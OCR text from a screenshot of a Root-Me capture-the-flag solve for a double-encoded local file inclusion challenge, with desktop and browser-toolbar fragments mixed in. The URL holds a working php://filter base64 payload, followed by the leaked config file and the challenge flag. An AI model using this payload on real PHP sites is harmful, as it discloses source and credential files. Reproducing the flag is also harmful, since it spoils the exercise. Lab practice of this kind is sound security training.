 Facebook
Troye Sivan - Angel Baby (Visualis
Challenges/Web - Server : Local F
challenge01.root-me.org/web-se
wargaming-challenges/lfi-double
Not secure
challenge01.root-me.org/web-serveur/ch45/index.php?page=php%253A%252F%252Ffilter%252Fconvert%252Ebase64%252Dencode%252Fresource%253Dconf
PD9waHAKICAkY29uZiA9IFsKICAgICJmbGFnIiAgICAgICAgPT4gIlRoMXNJc1RoM0ZsNGchIiwKICAgICJob21lIiAgICAgICAgPT4gJzxoMj5XZWxjb21lPC9oMj4KICAgIDxkaXY+V2VsY29tZSBvbiBteSBwZXJzb25hbCB3ZWJ
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
<?php
$conf = [
"flag" => "Th1sIsTh3Fl4g!",
"home" => '<h2>Welcome</h2>
<div>Welcome on my personal website !</div>',
"cv" => [
"gender" => true,
"birth" => 441759600,
"jobs" => [
[
"title" => "Coffee developer @Megaupload",
"date" => "01/2010"
],
[
"title" => "Bed tester @YourMom's",
"date" => "03/2011"
],
[
Type here to search
29°C Có mây
ENG
12:57 AM
4/15/2023
18